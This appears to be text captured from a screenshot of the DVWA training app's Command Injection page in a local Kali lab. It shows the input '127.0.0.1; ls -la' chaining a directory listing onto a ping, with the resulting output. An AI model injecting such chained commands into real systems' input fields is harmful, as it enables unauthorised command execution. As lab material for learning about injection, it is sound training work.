 Vulnerability: Command I
https://dvwa.local/vulnerabilities/exec/#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.229 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.061 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3100ms
rtt min/avg/max/mdev = 0.045/0.097/0.229/0.076 ms
total 20
drwxr-xr-x 4 www-data www-data 4096 Jul 10 22:48 .
drwxr-xr-x 20 www-data www-data 4096 Jul 10 22:48 ..
drwxr-xr-x 2 www-data www-data 4096 Jul 10 22:48 help
-rwxr-xr-x 1 www-data www-data 1829 Jul 10 22:48 index.php
drwxr-xr-x 2 www-data www-data 4096 Jul 10 22:48 source